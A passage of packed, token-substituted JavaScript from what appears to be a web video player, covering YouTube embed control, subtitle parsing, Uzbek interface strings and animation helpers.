10.M5,8.M8 C8.M9,8.Ma 6.M2,7.Me 4.Mf,5.Mg C4.Mh,6.Mi 4.Mj,8.MD 5.ME,8.N0 C5.N1,8.N3 4.N4,8.N8 4.tx,8.Nb L4.tx,8.Ne C4.tx,9.N7 5.MX,10.MH 6.MI,11.MJ C6.MM,11.M0 5.MN,11.MP 5.MR,11.MS C5.MV,12.MF 6.M1,12.LZ 7.KZ,12.Ld C6.Li,13.Lg 5.Le,13.tL 4.La,13.tL C4.L6,13.tL 4.KT,13.KX 4,13.KW C5.L0,14.Ln 6.LK,15.nN 7.A3,15.nN\' 4p=\'"+(cl?cl:4f)+"\' 4p-gK=\'oj\'></6W>"}if(x=="vk"){J"<6W d=\'LO.v0,13.LQ-0.LS-0.LV-1.LW-1.Lw-1.Lp-2.Ls-0.Lx-0.Lz-0.A6-0.LA-0.uY-0.OU-0.OV c-1.OW-1.OX,3.121-3.OY,2.P4-5.OE-0.iU-0.Oy-0.Oz-0.OA-3.OI-0.21-3.Pu-0.Pw-0.Px,0.Py-0.127,0.Ps-0.jA,0.136 c-0.DH,1.PB-1.164,2.PC-2.AD,3.PE-0.tW,0.A5-0.173,0.111-0.PF,0.Pq-0.iU-0.Pb-0.1-0.ue-0.148-0.nL c-0.Pf-0.Ph-0.P9-3.Ot-0.NC-4.ND-0.nL-0.ub-0.tW-0.161-0.jA-0.NF-0.A5-0.A7-0.174-0.ub-0.NM-0.124 c-1.102-0.18-2.NP-0.146-3.Nr,0.Ny.Nj,5.Nn,7.84,5.36,7.Wt,5.Nv.63,5.NQ,7.NA,5.NR,7.Oh,5.Os c0.A6,0.iU,0.uY,0.jA,0.Ok,0.O2.O9,7.NV,8.h0,8.54,8.DF,9.NY.O0,9.58,8.O3,9.O4,8.DL,9.O6 C8.36,9.O7,8.O8,9.P2,8.NU,9.NZ.135,9.NW,7.Oa,9.Oq,7.Op,9.Om.Oj,9.Og,7.Oe,9.Nw,7.Nt,9.Ni C6.Nm,8.NB,6.NG,7.NE,5.Po,5.Pn-0.iU-0.124-0.124-0.zM-0.21-0.Pk.Pg,5.Pe,5.13,5.Pd,4.Dz,5.Pc.Pi,5.P8 c-0.OO,0-0.OH,0.tZ-0.OF,0.ON.ue,5.P5.DX,5.P0,1.DS,5.93,2.A7,6.OP.OT,3.101,3.OQ,7.DC,6.Nh,8.Nf c0.LD,0.Hg,1.LC,0.177,2.Lo,0.Lt.Lr-0.Lq,0.LE-0.LF,0.LR-0.LY.nL-0.LX.ue-0.nL,0.iU-0.ub,0.tZ-0.16 c0.149-0.Lm,0.LH-0.KV,0.KY-1.Lh.tZ-0.tW,0.124-0.jA,0.jA-0.MU.MT-0.MQ,0.133-0.127,0.zM-0.148 c0.Nc-0.Na,2.N9,1.N5,2.Mb,2.M4.Mz,14.Mr,19.Mq,15.Pa,18.v0,13.Mo.Mt,13.Mx,18.Mm,13.MY,18.v0,13.MO\' 4p=\'"+(cl?cl:4f)+"\' 4p-gK=\'oj\'/></6W>"}if(fA.L(x)>-1){if(!sh[x]){v1(x)}J sh[x]?sh[x].1k((cl?cl:4f)):\'\'}if(x=="7M"||x=="1a"){J"<6W d=\'M7.jG,13.vn L1,10.Ah L1,9.An L7.jG,5.ML L7.jG,7.Lb L2.Ll,9.vB L7.jG,12.zq L7.jG,13.vn Z LP.At,4 L9.LT,16 L7.OM,16 OJ.Pr,4 jD.At,4 Z Pt.zp,9.vB jD.nW,7.Pv jD.nW,5.PD Am,9.An Am,10.Ah jD.nW,13.vn jD.nW,12.zq NX.zp,9.vB Z\' 4p=\'"+(cl?cl:4f)+"\' 4p-gK=\'oj\'></6W>"}}E zj(){if(v.1a){jw(v.1a);lo()}}E jw(x){B f6=1T.1X(\'vJ\');f6.5T(\'C\',\'Y:4X;2O:0;1D:0;\');1T.9a.1M(f6);f6.5a=x;f6.kr();1T.O5(\'jw\');1T.9a.3g(f6)};G.1k=E(x,z,cl){B y=vr(x,cl);J y?"<2c Y=\'10\' 1f=\'10\' 3E:3F=\'3o://3y.w3.3z/6x/3F\' 3E=\'3o://3y.w3.3z/3N/2c\' C=\'2G:1I("+z+");2E:0 fY bC 0;2l:9W-4c\'><g>"+y+"</g></2c>":""};G.4Q=E(){B x=H;W(B i=1;i<=15;i++){if(I(v["2w"+i])){if(v["2w"+i]!=""){x=K}}F{i<4?x=K:\'\'}}if(I(v["7M"])){v["7M"]!=\'\'?x=K:\'\'}if(I(v["1a"])){v["1a"]!=\'\'?x=K:\'\'}J x};G.47=E(){if(9D){o.1R.3g(1b);1b=22;9D=K}};G.Cq=E(){J 6f}};B q5=E(1a,hf){B 6U=K;if(1a.L(\'6U\')==0){6U=H;1a=1a.1t(5)}B mJ=pL(1a);B 2k;B 3i;B 9D=K;B 42=K;B ln=K;B nj=K;B 2u=H;B w9=[];B bK=1;B ku=K;B vd;B e2=0;B nn=0;B oq=K;B o8=\'AL\'+v.id+(6U?\'6U\':\'\');k8("#AL"+v.id+"{Y:100%!5V;1f:100%!5V;6e-Y:1Z!5V;6e-1f:1Z!5V}");B 1G=1X(\'29\');B nr=0;1G.5T(\'id\',o8);hf.1M(1G);o.5O=K;!6U?o.V.ju():\'\';if(o.1n.2j){v.4x=1}if(v.D8!=1){B 8z=1X(\'29\');hf.1M(8z);P(8z,{1r:"2p",1h:0,1d:0,"2x-1y":"#na",1f:"100%",Y:"100%","1D":0});8z.1A("Ez",E(1i){1i.6H=H});if(o.1n.2j){8z.1A("f8",E(1i){1i.6H=H});8z.1A("2B",E(1i){1i.6H=H});8z.1A("dw",E(1i){1i.6H=H;eI(1i);if(v.d1==1){1E(yN,100);1E(nX,2i)}})}F{8z.1A("vD",E(1i){B x=H;if(v.28==1){if(I(v.7t)&&!ln){x=K}if(I(v.lJ)&&b9()=="8J"&&1c()>0){x=K}}if(x&&v.d1==1&&v.AN!=1){3j(G);1E(nX,3N)}})}v.d1==1&&v.Or!=1?3j(8z):\'\'}E nX(){6z(8z)}E yN(){if(v.AN!=1){3j(8z)}}if(v.4x==1&&v.3k==0){8L()}if(!1U[\'YT\']){1U.Oo=E(){mF();W(B i=0;i<4S.U;i++){if(4S[i]){if(4S[i].3x("id")!=v.id){if(4S[i].3x(\'B4\')){4S[i].3x(\'B6\')}}}}};B vt=yt("4v.6S/D7","4v.6S/D7","Ol");if(vt){vt.sF=E(e){o.V.e4();if(v.D6!=1){2k=\'JA Oc hq\';o.Q.5Q()}}}}F{mF()}E mF(){if(v.4x==1||6U){!9D?kc():\'\'}F{o.V.e4()}}E kc(){if("YT"in 1U){if(I(YT.o0)&&!9D){1w("Db f3");B vC=0;if(v.D8==1){vC=1}o.2t>0?e2=2I(o.2t):\'\';3i=1z YT.o0(o8,{1f:o.9q,Y:o.9p,Oi:mJ,Of:{Od:1,Ob:o8,Ns:1,Nq:1,gh:1,hg:((v.D9==0||(v.Np!=1&&o.1n.7Q))&&o.1n.2j?0:1),Nl:3,R:vC,Nz:0,NJ:1,Cs:0,3k:6U||v.3k==1?1:0,ap:0},3h:{\'NO\':vG,\'NN\':De,\'5Q\':5Q,\'NL\':Di}});if(o.2t>0){o.2t=1W}2L();9D=H}F{1E(kc,3P)}}F{1E(kc,3P)}}B j7;E vG(){if(o.Q){1w("Db eP");42=H;2R(vd);o.V.7S();if(6U){if(o.1n.us){o.V.5c()}3i.nt();o.28.NK()}F{if(v.3k==1&&o.1n.us&&!o.m6){o.V.5c();if(o.1n.2j){3L(j7);j7=6J(Dd,dM)}}if(v.4x==0){3i.nt()}F{o.V.e4()}nr=3i.wc();o.Q.a1();if(bK!=1){8T(bK)}bE();2L();if(v.NI==1){3p{if(3i.vE()){if(I(3i.vE().1N)){v.1N=3i.vE().1N;o.V.ag(\'1N\')}}}2P(e){}}}}}E Dd(){B x=3i.Dr();if(x==2||x==-1){o.R.3e();o.R.7S();3L(j7)}if(x==1){3L(j7)}}E De(1i){if(v.NS==1){1w(\'YT\',1i.2g)}if(6U){if(1i.2g==YT.ds.Dg){o.28.Ou()}if(1i.2g==YT.ds.Df){}}F{if(1i.2g==YT.ds.Df){if(nn==1){nn=0;vG()}if(!o.1B){o.V.2J()}if(e2>0){3i.Du(e2,H);e2=0;o.2t=1W}nX();ln=H;42=H;if(nj){3i.vq()}F{o.Q.9U();o.Q.cE()}Dk();if(I(v.4F)){W(B i=0;i<o.2C.U;i++){if(v.4F==o.2C[i]){5U(i)}}v.4F=22}F{if(I(o.4F)){W(B i=0;i<o.2C.U;i++){if(o.4F==o.2C[i]){5U(i)}}o.4F=22}}ku=K}if(1i.2g==-1&&ku&&o.1B){o.V.7S();ku=K;e5()}if(1i.2g==YT.ds.Pm){}if(1i.2g==YT.ds.Dg){8u()}if(1i.2g==YT.ds.Pj){if(!o.1B){}if(o.1B){ku=H;8L()}}if(1i.2g==YT.ds.Pp){}}}E 5Q(1i){if(6U){o.28.PA()}F{if(1i.2g==2){2k="Kw 4v id"}if(1i.2g==5){2k="sN 4Q"}if(1i.2g==101||1i.2g==150||1i.2g==100){2k="G fm is PH"}if(v.PG==1){I(v.Dh)?2k=v.Dh:\'\'}if(v.D6!=1){o.Q.5Q()}F{1q(o.2f)}}}E 8u(){v.1C>0?e2=v.1C:\'\';o.Q.8u();o.Q.a1()}E e5(){if(!o.Kr&&o.1B){o.V.3e()}}E cE(){o.Q.cE()}E bE(){o.Q.bE();o.V.r8()}E a1(){o.Q.a1()}E e3(){o.Q.e3()}E 8L(){if(o.Q){o.Q.8L()}F{vd=1E(8L,100)}}E Di(1i){va(1i.2g)}E Dk(){if(!oq){B x=3i.P7()+\'\';if(x!=\'\'&&x!=1W){o.2C=x.2D(\',\');o.2C=o.2C.BR();if(v.wd==0){B y=o.2C.L(\'2u\');if(y>-1){o.2C.rh(y,1)}}W(B i=0;i<o.2C.U;i++){o.2C[i]=gR(o.2C[i])}oq=H;va(3i.OL())}}}E va(x){o.3m=o.2C.L(gR(x+\'\'));o.R.xe(o.3m)}G.3W=E(){J{"Y":0,"1f":0}};G.2S=E(x){mJ=pL(x);if(o.2t>0){e2=2I(o.2t)}ch(mJ)};E b9(){B 6Z=-1;if(42){6Z=3i.Dr()}B x=\'\';if(6Z==-1){x="8J"}if(6Z==1||6Z==3){x="7K"}if(6Z==2){x="8J";if(o.1B){o.V.3e()}}if(6Z==5){x="8J"}if(6Z==0){x="8d"}J x}E 2L(){3p{if(I(3i)){3i.OG(o.2Z,o.4J)}}2P(e){1w(e)}}E gR(x){B y=x;if(x=="OD"){y="ns"}if(x=="9S"){y="jr"}if(x=="Ow"){y="kb"}if(x=="OC"){y="ji"}if(x=="OB"){y="pA"}if(x=="Ox"){y="pz"}if(v.Ds==1){y=2H(y)}if(x=="2u"){y=2H("2u")}w9[y]=x;J y}E 1c(){B x=42?3i.OZ():0;if(x>0&&v.hE>0){v.4o=x-v.hE;v.hE=-1}J x};E 8T(x){3i?3i.P6(x):\'\';bK=x};G.mQ=E(){mF()};G.2J=E(){if(42){3i.nt()}F{if(!9D){kc()}F{}}};G.3e=E(){if(42){3i.vq()}};G.d5=E(){if(42){b9()==\'7K\'?3i.vq():3i.nt()}};G.46=E(x){42?3i.Du(x,H):\'\'};G.9y=E(){J K};G.5c=E(){42?3i.53():\'\'};G.6d=E(){42?3i.P1():\'\'};G.43=E(x){42?3i.AY(x*100):\'\'};G.p3=E(){J b9()==\'7K\'};G.5S=E(){J K};G.rN=E(x){5U(x)};E 5U(x){if(42){if(I(o.2C[x])){B y=w9[o.2C[x]];2u=y==\'2u\';B z=1c();3i.Ov(y)}}}G.fK=E(x){8T(x)};G.42=E(){J 42};G.6G=E(){J b9()};G.1c=E(){J 1c()};G.1p=E(){B x=42?3i.wc():0;if(x!=nr){nr=x;o.Q.a1()}if(I(v.4r)){if(7A([v.4r],\'-\')){x=x+v.4r*1}F{x=v.4r}}J x};G.9G=E(){B x=0;if(42){x=3i.MG()*3i.wc()}J x};G.4W=E(){2L()};G.hu=E(){J 2k};G.2u=E(){J v.wd==1?2u:K};G.z6=E(x){ch(x)};E ch(x){1a=x;if(3i){nn=1;3i.LB(x,0)}}G.oE=E(){if(o.1n.2j&&o.1n.aC){G.2J();nj=H}F{if(b9()=="7K"){G.3e()}}};G.g2=E(){nj=K};G.rD=E(){J H};G.47=E(){42?3i.9K():\'\';42=K;oq=K;3p{if(1G){hf.3g(1G)}hf.3g(8z)}2P(e){}}};B iq=E(){B 2A=[];B b6=[];B 4Q=H;B 8B;B 9l=-1;B vZ;B aY;B oD=[];B oG;G.1C=E(x){if(!x&&aY){aQ(aY);aY=1W}F{x?aQ(x):\'\'}};G.xR=E(x){aQ(x)};E aQ(x){!x?x=\'\':\'\';if(x!=\'11\'){B 1C=0;B wm=H;B hi=\'\';o.26=x.2D(",");o.3d=[];o.3B=-1;if(yD()&&v.w8==1){if(3S.6E("vW")!=22){hi=3S.6E("vW")}}F{if(o.w7){hi=o.w7}}W(B i=0;i<o.26.U;i++){if(o.26[i].L("#0")==0){o.26[i]=bP(o.26[i])}if(o.26[i].L("#"+v.am)==0){o.26[i]=o[o.fd[0]](o.26[i])}if(o.26[i].L("#"+v.aW)==0&&o.26[i].L(v.bz)>0){o.26[i]=o[o.fd[1]](o.26[i])}if(o.26[i].L("[")==0&&o.26[i].L("]")>1){o.3d[i]=o.26[i].1t(o.26[i].L("[")+1,o.26[i].L("]")-1);o.26[i]=o.26[i].1t(o.26[i].L("]")+1);wm=K}F{o.3d[i]=o.26[i].1t(o.26[i].kP("/")+1);o.3d[i]=o.3d[i].1t(0,o.3d[i].kP("."))}if(o.26[i].L("#0")==0){o.26[i]=bP(o.26[i])}if(o.26[i].L("#"+v.am)==0){o.26[i]=o[o.fd[0]](o.26[i])}if(o.26[i].L("#"+v.aW)==0&&o.26[i].L(v.bz)>0){o.26[i]=o[o.fd[1]](o.26[i])}}if(o.3d.U>1&&v.pj==1){o.3d.2V(mn(\'Lu\',2H(\'uB\')));o.26.2V("9N")}if(o.3d.U>0&&v.8O==1){if(v.CL==1){8B=0;1C++;o.3d.iv(mn(\'Dj\',2H(\'7R\')));o.26.iv("")}F{o.3d.2V(mn(\'Dj\',2H(\'7R\')));o.26.2V("");8B=o.3d.U-1}}W(B i=0;i<o.26.U;i++){if(I(v.D4)){if(v.D4==o.3d[i]){1C=i;o.3B=i;v.ey=1}}if(hi!=\'\'){if(hi==o.3d[i]){1C=i;o.3B=i}}}if(v.8O==1&&v.ey==0){o.3B=8B}I(o.R)?o.R.ca():\'\';if(v.ey==1){o.3B=1C;if(o.1C){if(v.pj==1&&o.26[1C]=="9N"){vO(o.3B)}F{iI(o.3B)}}F{aY=x;o.6k=o.26[1C]!=\'7R\';1E(i7,3P)}}F{if(wm&&o.26.U<3){iI(8B==0?1:0)}v.8O!=1?o.3B=-1:\'\'}}F{47()}}E iI(x){if(I(o.26[x])){if(o.26[x].L(".")>-1){o.n5=o.26[x].2D(" or ");o.fC=0;os(x)}F{if(o.26[x].L(\'b6\')==0){if(b6[o.26[x].1t(4)]){wr(o.3d[x],b6[o.26[x].1t(4)])}}}}}E vO(x){o.6k=H;i7()}E os(x){B 1a=4O(o.n5[o.fC]);if(oD[1a]){if(o.26[x]!=\'9N\'){o.6k=H;i7()}}F{B 4D=eC(1a);9l=x;o.hm=1;4D.bG=E(){o.hm=0;if(G.fJ==4&&G.6G==4C){o.6k=H;wr(1a,G.eg,x)}F{if(o.fC+1<o.n5.U){o.fC++;os(9l)}F{py("e9")}}};4D.sF=E(e){o.hm=0;if(o.fC+1<o.n5.U){o.fC++;os(9l)}F{py("e9")}};4D.bO()}};E py(x){1w("2h eR mV or zX A0");if(o.3d[o.3B]){if(o.3d[o.3B].L(2H("e9"))==-1){o.3d[o.3B]=o.3d[o.3B]+\' (\'+2H(x)+\')\'}}if(v.Lj==1&&9l>-1){o.26[9l]=\'\';o.3d[9l]=\'\'}o.3B=-1;o.6k=K;if(o.Lc){o.R.ca();o.R.4w()}F{1E(E(){if(o.R){o.R.ca();o.R.4w()}},100)}if(I(o.2h)){o.1R.3g(o.2h);o.2h=22}}E wr(1a,x,y){if(x.L("#"+v.am)==0){x=o[o.fd[0]](x)}if(x.L("#"+v.aW)==0&&x.L(v.bz)>0){x=o[o.fd[1]](x)}if(1a.L(\'.i9\')>-1||1a.L(\'.wk\')>-1||1a.L(\'.pR\')>-1||1a.L(\'.wt\')>-1){B l=o.3B;if(o.26[l]=="9N"){l=y}2A[l]=7L();2A[l][0]=9P();2A[l][1]=9P();B 4e=9P();4e=x.2D(/\\r|\\n/);B wu=1;B t1=0;B t2=0;B fR=(I(v.CR)?v.CR:0);if(1a.L(\'ib=\')>0){fR=1a.1t(1a.L(\'ib=\')+6)*1}W(B i=0;i<4e.U;i++){if(1a.L(\'.i9\')>-1||1a.L(\'.wt\')>-1){if(4e[i].L(\'-->\')>-1&&4e[i].L(\':\')>-1){t1=i8(4e[i].1t(0,4e[i].L(\'-->\')))*1+fR;t1==0?t1=1:\'\';t2=i8(4e[i].1t(4e[i].L(\'-->\')+4,12))*1+fR;I(2A[l][0][t1])?\'\':2A[l][0][t1]=\'\';W(B j=t1;j<t2;j++){2A[l][1][j]=t1}wu++}F{4e[i]=4O(4e[i]);if(4e[i]!=\'\'&&4e[i].U>0&&4e[i]!=wu&&4e[i]!=\'KU\'){2A[l][0][t1]=(2Y(2A[l][0][t1])?2A[l][0][t1]+\'<br>\':\'\')+4e[i]}}}if(1a.L(\'.wk\')>-1||1a.L(\'.pR\')>-1){if(4e[i].L(\'LL:\')>-1){t1=i8(4e[i].1t((1a.L(\'.pR\')>-1?4e[i].L(\'=0\')+3:12),12))*1+fR;t2=i8(4e[i].1t((1a.L(\'.pR\')>-1?4e[i].L(\'=0\')+14:23),10))*1+fR;B p=\'\';if(4e[i].L(\'0,,\')>0){p=4e[i].1t(4e[i].L(\'0,,\')+3)}F{if(4e[i].L(\'CH,\')>0){p=4e[i].1t(4e[i].L(\'CH,\')+6)}}if(2A[l][0][t1]!=1W){2A[l][0][t1]+=\'<br>\'+p}F{2A[l][0][t1]=p}2A[l][0][t1]=2A[l][0][t1].1V(/{.*?}/,\'\');2A[l][0][t1]=2A[l][0][t1].1V(/\\\\\\\\N/,\'<br>\');2A[l][0][t1]=2A[l][0][t1].1V(/\\\\N/,\'<br>\');W(B j=t1;j<t2;j++){2A[l][1][j]=t1}}}}oD[1a]=H;if(o.26[y]!=\'9N\'){i7()}}F{if(x!=\'\'){if(x.L(\'[\')==0){aQ(x)}F{py("2k")}}F{47();o.R.4w()}}}E i7(){o.R.ca();o.V.im();o.R.4w()}E i8(i9){B 1J=i9.2D(\':\');B 5y=0;1J.U==2?1J.iv("bI"):\'\';1J[0]!=\'bI\'?5y+=1J[0]*xN:\'\';1J[1]!=\'bI\'?5y+=1J[1]*60:\'\';5y+=1J[2].1t(0,2)*1;5y=5y*10+1J[2].1t(3,1)*1;J 5y};E 9Z(x){if(I(o.3B)){if(o.3B!=x){if(x==-1||(v.8O==1&&x==8B)){vS()}F{v.bX=0;o.3B=x;o.6k=H;v.ey=1;vY(x);js("2h",o.3d[x]);o.R.ca()}}F{if(v.8O!=1){vS()}}}}E vN(){if(I(o.3d[o.3B])){if(o.5u&&v.w8==1){3S.9w("vW",o.3d[o.3B])}F{o.w7=o.3d[o.3B]}}}E vY(x){if(I(o.26[x])){1w("ha",x);o.3B=x;vN();if(o.2o=="1L"&&o.nK==H){o.Q.iu(x,"1L")}F{if(o.2o=="3O"&&o.vX==H){o.Q.iu(x,"3O")}F{if(o.26[x]=="9N"){vO(o.3B)}F{iI(o.3B)}}}}};G.vP=E(){if(o.eD){B x=o.eD.4a;if(x[0]){B y=1z CK();y.bG=E(e){B z=e.4t.gV;b6.2V(z);o.3B=-1;B z=x[0].7o;if(z.U>40){z=x[0].7o.1t(0,15)+\'...\'+x[0].7o.1t(-15)}if(v.8O==1&&v.CL==1){o.26.2V(\'b6\'+(b6.U-1));o.3d.2V(z+\'\');9Z(o.26.U-1)}F{o.26.iv(\'b6\'+(b6.U-1));o.3d.iv(z+\'\');v.8O==1?8B++:\'\';9Z(0)}o.eD.5a=""};y.Z1(x[0])}F{o.eD.2B()}}};G.9Z=E(x){9Z(x)};G.8B=E(){J 8B};G.15t=E(x){8B=x};G.1u=E(x){iZ(x)};G.C=E(){tQ()};G.6q=E(){47()};E vS(){js("2h","7R");o.3B=v.8O==1?8B:-1;v.ey=0;o.6k=K;o.R.ca();vN();o.nK||o.vX?vY(o.3B):\'\';I(o.2h)?o.1R.3g(o.2h):\'\';o.2h=22}E iZ(1c){if(o.9X){J}B t=2I(1c*10);if(v.bX){1c=1c-v.bX*1}if(o.6k&&I(o.26)){if(2A){B x=o.3B;B t=2I(1c*10);if(v.qj==1&&!o.1B){J}if(o.26[x]=="9N"){if(!oG){W(B i=0;i<o.26.U;i++){1E(iI,i*3P,i)}if(!2A[x]){2A[x]=7L();2A[x][0]=9P();2A[x][1]=9P()}oG=H}F{if(2A[x][1][t]){}F{W(B i=0;i<o.26.U;i++){if(2A[i]){if(I(2A[i][1])){if(I(2A[i][1][t])){if(!2A[x][0][t]){2A[x][0][t]=\'\'}2A[x][0][t]+=(2A[x][0][t]!=\'\'?\'<br>[pF]\':\'\')+2A[i][0][2A[i][1][t]]+(2A[x][0][t]!=\'\'?\'[/pF]\':\'\')}}}}if(I(2A[x][0])){if(I(2A[x][0][t])){2A[x][1][t]=t}}}}}if(I(2A[x])){if(I(2A[x][1])){if(I(2A[x][1][t])){B y=\'\';y=2A[x][0][2A[x][1][t]];if(!I(o.2h)){o.2h=1X(\'29\');4b(o.2h,{id:\'hR\'+v.id+\'5f\'+\'2h\'});o.1R.1M(o.2h);tQ();js("ri",o.3d[x])}if(4Q){6z(o.2h)}Ep();if(v.D1==1){y=15w(y)}if(v.pj==1){y=y.1V(/\\[pF\\]/gm,\'<7e C="1y:\'+3u(v.fL)+\'">\');y=y.1V(/\\[\\/pF\\]/gm,\'</7e>\')}if(y.L(\'<c.\')>-1){y=y.1V(/\\<c./gm,\'<7e C=1y:\');y=y.1V(/\\<\\/c\\>/gm,\'</7e>\')}if(v.8V){if(v.8V.2A==1&&vZ!=y){js("2A",y);vZ=y}}o.2h.1S=\'<7e C="\'+(v.CS==1?\'2x-1y:\'+7T(v.iw,v.iy)+\';\':\'\')+\'-3C-6j-w1-1m: 15z;1y:\'+3u(v.fb)+\';2U:\'+v.vM+\'px \'+v.vM*2+\'px;2O-6T:\'+v.CV+\'px;2E:0 0;2M-1f:\'+(v.CW?v.CW:1.8)+\';4s-hx:\'+v.iG+\'">\'+4O(y)+\'</7e>\';if(v.CX==1){if(o.2b){P(o.2h,{"4s-3W":((v.oy+((2I(v.eJ)-100)*v.oy/100))+"px")})}F{P(o.2h,{"4s-3W":((2I(v.oH)+((2I(v.eJ)-100)*2I(v.oH)/100))+"px")})}}4Q=K}F{if(!4Q&&I(o.2h)){o.2h.1S=\'\';4Q=H;3j(o.2h)}}}}}}}E tQ(){if(o.2h){P(o.2h,{"1r":"2p","Y":"100%","2U-1d":"10%","2U-2m":"10%","1d":0,"1y":v.fb,"1F-6I":"6p","6j-jH":"2O-6j"});if(v.15s==1&&I(v.tT)){v.tT!=\'\'?P(o.2h,{"4s-j2":v.tT}):\'\'}if(v.iE==1){P(o.2h,{"1F-ej":"4X 4X 15C 15E"})}F{P(o.2h,{"1F-ej":"1Z"})}if(v.15F==1){qQ(o.2h,\'o.l3\')}F{v.D1!=1?kT(o.2h):\'\'}}}E Ep(){if(!o.l3){if(o.R.lD()||v.cB>v.1v.h){P(o.2h,{"1r":"2p","1h":"2u","1d":0,"2Q":(v.cB*1)})}F{P(o.2h,{"1r":"2p","1h":"2u","1d":0,"2Q":(v.cB*1+v.1v.h*1)})}}}E 47(){o.3B=-1;o.6k=K;o.nZ=K;v.2h=22;v.lz=22;o.2A=22;o.26=22;oG=K;oD=[];2A=[];if(I(o.R)){o.R.ca()}o.3d=22;if(I(o.2h)){o.1R.3g(o.2h);o.2h=22}o.3B=22;o.6k=K}};B 7a=E(x,y){B 1k;B z=2;if(o.2Z>3P){z=4}if(o.2Z>2i){z=5}if(v.1Q[x+\'1k\']==1){if(v.1Q[x+y+\'1k\']||x==\'1O\'){if(v.1Q[x+y+\'1k\']!=\'\'||x==\'1O\'){1k=1X(\'29\');P(1k,{"1r":"2p","1h":"50%","1d":"50%","2G":"1I("+z+")","56":"1D .3s 3a, 2G .3s 3a"});o.1R.1M(1k);1k.1S=x==\'1O\'?((o.3t?0:2K.4k(v.1O*100))+\'%\'):v.1Q[x+y+\'1k\'];P(1k,{"15H":("-"+1k.2T/2+"px"),"15I":("-"+1k.2e/2+"px")});uk(1k,"#3I");1E(bR,50)}}}E bR(){if(1k){P(1k,{"2G":"1I("+(z*2)+")","1D":0});1E(47,3P)}}E 47(){if(1k){o.1R.3g(1k);1k=22}}};o.Wu={"2u":"15K","1B":"15L 15M","4g":"15N","2N":"To‘15D","2b":"To‘D2 15q","qz":"To‘D2 15e 15p","1l":"154","3f":"155","1O":"156 157","53":"158 159","9V":"Dw DZ","5H":"15a 15b","X":"15c","4Y":"153","6v":"15d 15f","2h":"Td","4N":"15h","ek":"15i","2k":"tr","15j":"Dw DZ","7g":"Bf","e9":"15k tr","ns":"15l 15m","jr":"15n","kb":"O‘15o","ji":"E3","pT":"E3","6u":"15r","cs":"15P","2w":"16i","hz":"16k 16l 16m","Bp":"16n","7n":"O‘E4 E5","16o":"O‘E4 E5 ","Bq":"16p 16q o‘16r","eJ":"oQ 16s","bX":"16t bo‘16j 16u","fb":"oQ ug","fL":"oQ ug 2","iw":"E8 ug","iy":"E8 16x","iE":"16y","iG":"oQ 16A","cB":"16B 16C","lh":"16D o\'16E","E9":"16F","mm":"16v","iH":"O‘16h","ts":"165","tu":"16g","ty":"15T","Bm":"Ha","Bl":"Yo‘q","of":"15U","7H":"15V","Bh":"Ef Eg 15W tr","Bg":"Ef Eg 15X","cX":"15Y","1I":"15Z","on":"162.","7R":"O‘15R.","uB":"163 166","eZ":"167/s","7M":"168","1a":"169","1y":"16a","Ei":"16b","gl":"16c","gG":"To\'16d","nY":"16e"};B 5A=E(x){B gj;B 16f;B 3b;B 4M;B 4E;B oV;B f0=0;B bK;B uG=K;B uJ;if(x.me!=1W&&x.mc!=1W&&x.1H!=1W&&x.to!=1W){if(x.1c==22){if(x.1H.L("fh")>-1){x.to==0?x.1c=0.5:x.1c=0.2}F{x.1c=0.20}}gj=Eo(x.6V);if(x.1H.L("1I")==-1){if(I(o.7q[x.me])){o.7q[x.me].uw()}o.7q[x.me]=G}if(x.1u==1){x.mc.2a("2l",H)}3b=x.1H.2D(\'|\');4E=7l(x.to).2D(\'|\');4M=1z 9P();W(B i=0;i<3b.U;i++){if(!4E[i]){4E[i]=4E[0]}if(3b[i]=="fh"){4M[i]=x.mc.g("1D")}if(3b[i]=="8y"){4M[i]=x.mc.C.1D}if(3b[i]=="y"){4M[i]=x.mc.g("y")}if(3b[i]=="x"){4M[i]=x.mc.g("x")}if(3b[i]=="1d"){4M[i]=2I(x.mc.C.1d)}if(3b[i]=="1h"){4M[i]=2I(x.mc.C.1h)}if(3b[i]=="1I"){4M[i]=x.mc.g("3n")}if(3b[i]=="9e"){4M[i]=x.mc.dW}if(3b[i]=="hr"){4M[i]=x.mc.bj}if(3b[i]=="3v"){4M[i]=x.mc.g("3v")}if(3b[i]=="3n"){4M[i]=x.mc.g("3n")}if(3b[i]=="Y"){4M[i]=x.mc.g("Y")}if(3b[i]=="El"){4M[i]=x.mc.2e;4E[i]=2K.8C(4E[i]);x.me=="15Q"?1w("Y",x.me,4M[i],4E[i],x.mc.2e):\'\'}if(3b[i]=="1f"){4M[i]=x.mc.g("1f")}if(3b[i]=="En"){4M[i]=x.mc.2T}4E[i]=Ej(4E[i]);4M[i]=Ej(4M[i])}bK=x.1c*2i/gj.U;oV=gj.U;if(3b.U==1&&4M[0]==4E[0]){9H()}F{1E(oU,2K.4k(bK))}}E oU(){W(B i=0;i<3b.U;i++){B 1J=4M[i]+(4E[i]-4M[i])*(gj[f0]?gj[f0]:0);uM(3b[i],1J);if(3b[i]=="y"){x.mc.2a("1h",1J)}if(3b[i]=="x"){x.mc.2a("1d",1J)}if(3b[i]=="1d"){x.mc.C.1d=1J+"px"}if(3b[i]=="1h"){x.mc.C.1h=1J+"px"}if(3b[i]=="1I"){x.mc.2a("1I",1J)}if(3b[i]=="3v"){x.mc.2a("3v",1J)}if(3b[i]=="3n"){x.mc.2a("3n",1J)}if(3b[i]=="9e"){x.mc.dW=1J}if(3b[i]=="hr"){x.mc.bj=1J}if(3b[i]=="Y"){x.mc.2a("Y",1J)}if(3b[i]=="El"){P(x.mc,{"Y":1J})}if(3b[i]=="1f"){x.mc.2a("1f",1J)}if(3b[i]=="En"){P(x.mc,{"1f":1J})}}f0++;if(!uG){if(f0==oV){9H()}F{uJ=1E(oU,2K.4k(bK))}}}E 9H(){uG=H;if(x.1q){if(3b[0]=="8y"||3b[0]=="1d"){1q(x.mc)}F{x.mc.2a("2l",K)}}if(x.1H.L("1I")==-1){o.7q[x.me]=22;4o o.7q[x.me]}W(B i=0;i<3b.U;i++){uM(3b[i],4E[i])}2R(uJ)};E uM(y,z){if(y=="fh"){x.mc.2a("1D",z)}if(y=="8y"){x.mc.C.1D=z}}G.uw=E(){9H()};G.BA=E(){f0=oV-1;oU();9H()};G.XY=E(x0,x1,y0,y1){B e=K;W(B i=0;i<3b.U;i++){if(3b[i]==\'x\'&&x0!=x1){e=H}if(3b[i]==\'y\'&&y0!=y1){e=H}}e?9H():\'\'};E 